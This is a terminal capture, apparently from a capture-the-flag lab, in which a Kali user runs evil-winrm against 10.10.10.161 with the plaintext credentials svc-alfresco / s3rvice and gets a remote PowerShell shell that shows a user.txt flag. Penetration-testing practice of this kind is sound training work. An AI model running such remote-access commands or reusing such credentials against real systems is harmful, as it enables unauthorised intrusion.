 ┌──(annabelle㉿kali)-[/usr/share/wordlists]
└─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> ls
Directory: C:\Users\svc-alfresco\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         9/9/2023   3:41 AM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop>